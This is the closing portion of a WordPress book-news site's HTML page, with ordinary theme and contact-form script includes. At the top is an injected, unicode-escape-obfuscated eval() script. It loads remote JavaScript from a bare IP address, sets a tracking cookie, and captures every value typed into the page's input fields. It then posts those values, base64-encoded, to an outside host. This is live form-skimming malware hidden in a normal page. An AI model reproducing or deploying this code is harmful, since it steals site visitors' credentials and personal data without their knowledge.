<script id="jhcnAw">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/noticiasvendermaslibros.esy.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/js/gs-bookshowcase.custom.js?ver=1.3.1" id="gsbookshowcase-custom-js-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507" id="gazette-navigation-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507" id="gazette-featured-content-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/header.js?ver=20150507" id="gazette-header-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/search.js?ver=20150507" id="gazette-search-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single.js?ver=20150507" id="gazette-single-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/sidebar.js?ver=20150429" id="gazette-sidebar-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115" id="gazette-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
